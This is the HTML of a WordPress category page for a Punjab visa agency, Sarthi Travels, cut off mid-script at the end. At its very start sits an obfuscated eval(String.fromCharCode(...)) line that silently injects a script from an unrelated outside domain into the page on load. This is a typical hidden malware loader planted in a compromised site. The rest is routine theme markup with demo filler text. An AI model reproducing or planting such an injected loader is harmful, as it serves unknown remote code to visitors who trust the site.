}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="archive tax-service-categories term-tourist-visa-status term-35 wp-custom-logo wp-embed-responsive wp-theme-visapass tutor-lms hfeed no-sidebar elementor-default elementor-kit-6">

    

    
    <!-- back to top start -->
    <div class="progress-wrap">
        <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
        </svg>
    </div>
    <!-- back to top end -->

    
    <!-- header start -->

    

<!-- header area start here -->
<header class="common-header">
    <div class="header-top">
        <div class="container">
             <div class="row align-items-center">
                 <div class="col-xxl-8 col-lg-6">
                     <div class="header-top-left">
                         <ul>
                             <li><span> Opening Time : </span> 10:00 AM - 5:00 PM </li>
                         </ul>
                     </div>
                 </div>
                 <div class="col-xxl-4 col-lg-6">
                     <div class="topheader-info">
                         <div class="top-button f-right ">
                                                      <a href="/contact">Apply Now</a>
                                                  </div>
                                                  <div class="header-location f-right mr-20">
                             <ul>
                                                             </ul>
                         </div>
                     </div>                  
                 </div>
             </div>
        </div>
    </div>
        <div class="header-menu header-sticky">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-xxl-2 col-xl-2 col-lg-2 col-6">
                    <div class="logo">
                                          
        <a href="https://sarthitravels.in/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1170" height="806" src="https://sarthitravels.in/wp-content/uploads/2022/07/sarthi-travels-logo-1.jpg" class="custom-logo" alt="Sarthi Travels" decoding="async" srcset="https://sarthitravels.in/wp-content/uploads/2022/07/sarthi-travels-logo-1.jpg 1170w, https://sarthitravels.in/wp-content/uploads/2022/07/sarthi-travels-logo-1-300x207.jpg 300w, https://sarthitravels.in/wp-content/uploads/2022/07/sarthi-travels-logo-1-1024x705.jpg 1024w, https://sarthitravels.in/wp-content/uploads/2022/07/sarthi-travels-logo-1-768x529.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" /></a>                        </div>
                </div>
                <div class="col-xxl-10 col-xl-10 col-lg-10 col-6 d-flex align-items-center justify-content-end">
                    <div class="main-menu d-none d-lg-block ">
                        <nav id="mobile-menu">
                                        <ul id="menu-main-menu" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2155 nav-items"><a title="Home" href="https://sarthitravels.in/" class="nav-link" onClick="return true">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890 nav-items"><a title="About" href="https://sarthitravels.in/about/" class="nav-link" onClick="return true">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2280 nav-items"><a title="Services" href="#" class="nav-link" onClick="return true">Services</a>
<ul class="sub-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396 nav-items"><a title="Study Visa" href="https://sarthitravels.in/study-visa/" class="dropdown-items" onClick="return true">Study Visa</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318 nav-items"><a title="Tourist Visa" href="https://sarthitravels.in/tourist-visa/" class="dropdown-items" onClick="return true">Tourist Visa</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430 nav-items"><a title="Visitor Visa" href="https://sarthitravels.in/visitor-visa/" class="dropdown-items" onClick="return true">Visitor Visa</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325 nav-items"><a title="PR" href="https://sarthitravels.in/pr/" class="dropdown-items" onClick="return true">PR</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419 nav-items"><a title="Open Work Permit" href="https://sarthitravels.in/work-permit/" class="nav-link" onClick="return true">Open Work Permit</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889 nav-items"><a title="Contact" href="https://sarthitravels.in/contact/" class="nav-link" onClick="return true">Contact</a></li>
</ul>                            </nav>
                    </div>
                    <div class="side-menu-icon d-lg-none text-end">
                        <button class="side-toggle"><i class="far fa-bars"></i></button>
                    </div>
                </div>
                            </div>
        </div>
    </div>
<div class="offcanvas-overlay"></div>
<div class="fix">
    <div class="side-info">
        <button class="side-info-close"><i class="fal fa-times"></i></button>
        <div class="side-info-content">
            <div class="mobile-menu"></div>
                        <div class="contact-infos mt-30 mb-30">
            <div class="contact-list mobile_contact mb-30">
                <h4>Contact Info</h4>
                <a href="#" class="theme-1"><i class="fal fa-map-marker-alt"></i><span>546 3rd Floor, Sector 70, Mohali (SAS Nagar) Punjab</span></a>
                <a href="callto:http://0172-4631323" class="theme-2"><i class="fal fa-phone"></i><span>0172-4631323 </span></a>
                <a href="mailto:http://info@sarthitravels.in" class="theme-3"><i class="far fa-envelope"></i><span>info@sarthitravels.in</span></a> 
            </div>
            <div class="top_social offset_social mt-20 mb-30">
                  
          <a href="https://www.facebook.com/Sarthitravels70"><i class="fab fa-facebook-f"></i></a>
    
            <a href="#"><i class="fab fa-twitter"></i></a>
    
            <a href="https://www.instagram.com/sarthi_travels/"><i class="fab fa-instagram"></i></a>
    
            <a href="#"><i class="fab fa-linkedin"></i></a>
            

            <a href="#"><i class="fab fa-youtube"></i></a>
                </div>
                    </div>
        </div>
    </div>
</div>
</header>

 <!-- Header style 1 end -->

    




    
    <!-- header end -->
    <!-- wrapper-box start -->
    
        <!-- page title area start -->
        <div class="page-title__area pt-110 " data-background="https://sarthitravels.in/wp-content/uploads/2022/07/ab-us.jpg">
            <div class="container">
                <div class="row">
                    <div class="col-xxl-12">
                        <div class="page__title-wrapper text-center">
                            <h3 class="pb-100">Services Category: <span>Tourist Visa Status</span></h3>
                        </div>
                    </div>
                </div>
            </div>
            <div class="breadccrumb-bg text-center">
               <div class="container">
                   <div class="row">
                       <div class="col-xl-12">
                        <nav aria-label="breadcrumb">
                            <nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sarthitravels.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sarthitravels.in/ourservices/" itemprop="item"><span itemprop="name">Services</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>Tourist Visa Status</span></li></ul></nav>                        </nav>
                       </div>
                   </div>
               </div>
            </div>
        </div>

        <!-- page title area end -->

            <!-- Fullscreen search -->
    <div class="search-wrap">
        <div class="search-inner">
            <i class="fal fa-times search-close" id="search-close"></i>
            <div class="search-cell">
                <form method="get" action="https://sarthitravels.in/">
                    <div class="search-field-holder">
                        <input type="search" name="s" class="main-search-input" value="" placeholder="Search Your Keyword...">
                    </div>
                </form>
            </div>
        </div>
    </div>
    <!-- end fullscreen search -->
        





        
<div class="blog__area blog-area pt-120 pb-120">
    <div class="container">
        <div class="row">
			<div class="col-lg-8 blog-post-items">
				<div class="blog__wrapper mr-35">
					
						<header class="page-header d-none">
							<h1 class="page-title">Services Category: <span>Tourist Visa Status</span></h1>						</header><!-- .page-header -->

						
    <article id="post-1040" class="blog mb-50 format-image post-1040 bdevs-services type-bdevs-services status-publish has-post-thumbnail hentry service-categories-tourist-visa-status service-categories-united-state-tours">
                    <div class="blog__thumb">
                <a href="https://sarthitravels.in/ourservices/job-work-visa/">
                   <img width="300" height="200" src="https://sarthitravels.in/wp-content/uploads/2022/01/featurs-3.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />                </a>
            </div>
                <div class="ablog__text ablog__meta ablog__meta4">
            <ul class="ablog-p0">
                <li><a href=""><i class="fal fa-clock"></i> January 12, 2022 </a></li>
                <li><a href="https://sarthitravels.in/author/Admin_sarthi/"><i class="far fa-user"></i> admin_sarthi</a></li>
                <li><a href="https://sarthitravels.in/ourservices/job-work-visa/#respond"><i class="far fa-comments"></i> No Comments</a></li>
            </ul>
            <h3 class="ablog__text--title4 mb-20">
                <a href="https://sarthitravels.in/ourservices/job-work-visa/">Job/Work Visa</a> 
            </h3>
            <div class="post-text mb-40">
                <p>Travellers from countries categorized under the high-risk list who are eligible to enter Germany, aged 12 and older, are obliged to present their vaccination certificates</p>
            </div>
            <!-- blog btn -->

                                        <div class="blog-btn mt-25">
                    <a href="https://sarthitravels.in/ourservices/job-work-visa/" class="v_blog_btn">
                        Read More                    </a>
                </div>
                    </div>
    </article>


    <article id="post-825" class="blog mb-50 format-image post-825 bdevs-services type-bdevs-services status-publish has-post-thumbnail hentry service-categories-tourist-visa-status service-categories-united-state-tours">
                    <div class="blog__thumb">
                <a href="https://sarthitravels.in/ourservices/tourist-visitor-visa-available/">
                   <img width="300" height="200" src="https://sarthitravels.in/wp-content/uploads/2022/01/featurs-4.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />                </a>
            </div>
                <div class="ablog__text ablog__meta ablog__meta4">
            <ul class="ablog-p0">
                <li><a href=""><i class="fal fa-clock"></i> January 12, 2022 </a></li>
                <li><a href="https://sarthitravels.in/author/Admin_sarthi/"><i class="far fa-user"></i> admin_sarthi</a></li>
                <li><a href="https://sarthitravels.in/ourservices/tourist-visitor-visa-available/#respond"><i class="far fa-comments"></i> No Comments</a></li>
            </ul>
            <h3 class="ablog__text--title4 mb-20">
                <a href="https://sarthitravels.in/ourservices/tourist-visitor-visa-available/">Tourist &#038; Visitor Visa Available</a> 
            </h3>
            <div class="post-text mb-40">
                <p>Travellers from countries categorized under the high-risk list who are eligible to enter Germany, aged 12 and older, are obliged to present their vaccination certificates</p>
            </div>
            <!-- blog btn -->

                                        <div class="blog-btn mt-25">
                    <a href="https://sarthitravels.in/ourservices/tourist-visitor-visa-available/" class="v_blog_btn">
                        Read More                    </a>
                </div>
                    </div>
    </article>

							
										</div>
			</div>
					        <div class="col-lg-4 ablog__sidebar right-side">
					
<div id="block-2" class="widget mb-45 widget_block widget_search"><form role="search" method="get" action="https://sarthitravels.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget mb-45 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://sarthitravels.in/hello-world/">Hello world!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sarthitravels.in/a-guide-to-undoing-mistakes-with-git/">A Guide To Undoing Mistakes With Git</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sarthitravels.in/useful-vs-code-extensions-for-front-end-developers/">Useful VS Code Extensions For Front-End Developers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sarthitravels.in/useful-front-end-boilerplates-and-starter-kits/">Useful Front-End Boilerplates And Starter Kits</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sarthitravels.in/a-guide-to-attracting-clients-to-your-agency/">A Guide To Attracting Clients To Your Agency</a></li>
</ul></div></div></div><div id="block-4" class="widget mb-45 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="search-1" class="widget mb-45 widget_search"><div class="sidebar--widget__search"><form class="sidebar-search-form" action="https://sarthitravels.in/" method="get">
      	<input type="text" value="" required name="s" placeholder="Search">
      	<button type="submit"> <i class="far fa-search"></i>  </button>
		</form></div></div><div id="bdevs-latest-posts-1" class="widget mb-45 widget_bdevs-latest-posts"><h3 class="sidebar__widget--title mb-30"> 
     			Recent News      		</h3>     	
	     	<div class="sidebar__widget-content">
			    <div class="rc-post">   	
				    			            <div class="d-flex mb-20">
			            				                <div class="rc-text">
			                    <h6><a href="https://sarthitravels.in/hello-world/">Hello world!</a></h6>
			                    <div class="rc-meta">July 20, 2022 </div>
			                </div>
			            </div>

									            <div class="d-flex mb-20">
			            				                <div class="rc-thumb mr-15">
			                    <a href="https://sarthitravels.in/a-guide-to-undoing-mistakes-with-git/"><div class="sidebar-posts-bg-thumb" data-background="https://sarthitravels.in/wp-content/uploads/2021/12/blog-1-6.jpg"></div></a>
			                </div>
			                			                <div class="rc-text">
			                    <h6><a href="https://sarthitravels.in/a-guide-to-undoing-mistakes-with-git/">A Guide To Undoing Mistakes With</a></h6>
			                    <div class="rc-meta">December 09, 2021 </div>
			                </div>
			            </div>

									            <div class="d-flex mb-20">
			            				                <div class="rc-thumb mr-15">
			                    <a href="https://sarthitravels.in/useful-vs-code-extensions-for-front-end-developers/"><div class="sidebar-posts-bg-thumb" data-background="https://sarthitravels.in/wp-content/uploads/2021/12/blog-1-5.jpg"></div></a>
			                </div>
			                			                <div class="rc-text">
			                    <h6><a href="https://sarthitravels.in/useful-vs-code-extensions-for-front-end-developers/">Useful VS Code Extensions For Front-End</a></h6>
			                    <div class="rc-meta">December 09, 2021 </div>
			                </div>
			            </div>

						 
				</div> 
			</div> 


		</div>
		<div id="categories-1" class="widget mb-45 widget_categories"><h3 class="sidebar__widget--title mb-30">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://sarthitravels.in/category/app-saas/">App &amp; Saas</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://sarthitravels.in/category/fresh-products/">Fresh Products</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sarthitravels.in/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sarthitravels.in/category/ios-android-design/">IOS/Android Design</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sarthitravels.in/category/saas-design/">Saas Design</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sarthitravels.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://sarthitravels.in/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sarthitravels.in/category/web-development/">Web Development</a>
</li>
			</ul>

			</div><div id="tag_cloud-1" class="widget mb-45 widget_tag_cloud"><h3 class="sidebar__widget--title mb-30">Tags</h3><div class="tagcloud"><a href="https://sarthitravels.in/tag/animation/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 13.25pt;" aria-label="Animation (2 items)">Animation</a>
<a href="https://sarthitravels.in/tag/blog/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 8pt;" aria-label="Blog (1 item)">Blog</a>
<a href="https://sarthitravels.in/tag/branding/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 13.25pt;" aria-label="Branding (2 items)">Branding</a>
<a href="https://sarthitravels.in/tag/design/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 19.666666666667pt;" aria-label="Design (4 items)">Design</a>
<a href="https://sarthitravels.in/tag/ideas/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 19.666666666667pt;" aria-label="Ideas (4 items)">Ideas</a>
<a href="https://sarthitravels.in/tag/landing/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 22pt;" aria-label="Landing (5 items)">Landing</a>
<a href="https://sarthitravels.in/tag/pix-saas-blog/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 19.666666666667pt;" aria-label="Pix Saas Blog (4 items)">Pix Saas Blog</a>
<a href="https://sarthitravels.in/tag/the-saas/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 19.666666666667pt;" aria-label="The Saas (4 items)">The Saas</a>
<a href="https://sarthitravels.in/tag/ui-ux/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 19.666666666667pt;" aria-label="UI/UX (4 items)">UI/UX</a></div>
</div>	            </div>
			        </div>
    </div>
</div>
     
 <!-- footer area start -->
 <footer>
    <div class="footer__area footer-bg2 " data-bg-color="" data-background="">
            <div class="footer-top pt-95 pb-70">
            <div class="container">
                <div class="row">
                <div class="col-lg-3 col-sm-6 footer-col-1"><div id="custom_html-1" class="widget_text footer__widget footer-col-1 mb-30 widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-logo mb-30">
    <a href="https://sarthitravels.in/wp-content/uploads/2022/07/sarthi-travels-logo-1.jpg"><img src="https://sarthitravels.in/wp-content/uploads/2022/07/sarthi-travels-logo-1.jpg" alt="logo" style="width: 150px;"></a>
</div>
<div class="footer__widget-content">
    <div class="footer__logo-area">
        <p>It is totally depends on the way you choose to go and settle down. We know how difficult to settle in Overseas.</p>
        <div class="social">
            <ul>
                <li><a href="https://www.facebook.com/Sarthitravels70"><i class="fab fa-facebook-f"></i></a></li>
                <!--<li><a href="#"><i class="fab fa-twitter"></i></a></li>
                <li><a href="#"><i class="fab fa-pinterest-p"></i></a></li>-->
                <li><a href="https://www.instagram.com/sarthi_travels/"><i class="fab fa-instagram"></i></a></li>
                <!--<li><a href="#"><i class="fab fa-linkedin-in"></i></a></li>-->
            </ul>
        </div>
    </div>
</div></div></div></div><div class="col-lg-3 col-sm-6 footer-col-2"><div id="nav_menu-1" class="footer__widget footer-col-2 mb-30 widget_nav_menu"><h3 class="footer__widget-title mb-25">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="https://sarthitravels.in/contact/" onClick="return true">Contact</a></li>
<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2138"><a href="https://sarthitravels.in/" onClick="return true">Home</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="https://sarthitravels.in/contact/" onClick="return true">Contact</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://sarthitravels.in/about/" onClick="return true">About</a></li>
</ul></div></div></div><div class="col-lg-3 col-sm-6 footer-col-3"><div id="nav_menu-2" class="footer__widget footer-col-3 mb-30 widget_nav_menu"><h3 class="footer__widget-title mb-25">Visa Information</h3><div class="menu-visa-information-container"><ul id="menu-visa-information" class="menu"><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="https://sarthitravels.in/study-visa/" onClick="return true">Study Visa</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://sarthitravels.in/visitor-visa/" onClick="return true">Visitor Visa</a></li>
<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://sarthitravels.in/pr/" onClick="return true">PR</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://sarthitravels.in/work-permit/" onClick="return true">Open Work Permit</a></li>
<li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://sarthitravels.in/tourist-visa/" onClick="return true">Tourist Visa</a></li>
</ul></div></div></div><div class="col-lg-3 col-sm-6 footer-col-4"><div id="custom_html-2" class="widget_text footer__widget footer-col-4 mb-30 widget_custom_html"><h3 class="footer__widget-title mb-25">Contact Us</h3><div class="textwidget custom-html-widget"><!--<div class="subscribe-footer mb-35">
    <form action="#">
        <input type="email" placeholder="Enter your email">
        <button type="submit"><i class="fal fa-long-arrow-right"></i></button>
    </form>
</div>-->
<div class="footer__services ">
    <ul>
        <li><span>Opening Time</span> </li>
        <li class="text-w"><span> 10:00 AM - 05:00 PM</span> </li>
			 <li><span> Monday to Friday</span> </li>
    </ul>
	<ul>
        <li><span>Address</span> </li>
        <li><span>546 3rd Floor, Sector 70, Mohali (SAS Nagar) Punjab</span> </li>
	</ul>
		<ul>
		<li><span>Email Address</span> </li>
        <li><span>info@sarthitravels.in</span> </li>
    </ul>
</div></div></div></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-coptright theme-bg">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-xxl-8 col-xl-8 col-lg-8 col-md-6">
                <div class="footer__text pt-35 pb-35">
                <p class="white-color">Copyright © 2022 Sarthi Travels. All Rights Reserved</p>
                </div>
            </div>
                        <div class="col-xxl-4 col-xl-4 col-lg-4 col-md-6">
                <div class="footer-copyright__wrapper footer-copyright__wrapper2">
                    <div class="footer-call d-flex align-items-center">
                        <div class="footer-copyright__wrapper__icon mr-10">
                           <a href="tel:http://0172-%204631323"> <i class="fal fa-headset"></i></a>
                        </div>
                        <div class="footer-copyright__wrapper__call-number">
                            <span>Call - Or - SMS</span>
                            <h5><a href="tel:http://0172-%204631323">0172- 4631323</a></h5>
                        </div>
                    </div>
                </div>
            </div>
                    </div>
    </div>
</div>
</footer>




		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/visapass\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sarthitravels.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sarthitravels.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.22" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https:\/\/sarthitravels.in\/wp-admin\/admin-ajax.php","home_url":"https:\/\/sarthitravels.in","site_url":"https:\/\/sarthitravels.in","site_title":"Sarthi Travels","base_path":"\/","tutor_url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"1d7f3fbd99","loading_icon_url":"https:\/\/sarthitravels.in\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/sarthitravels.in\/dashboard\/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-bank\/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor 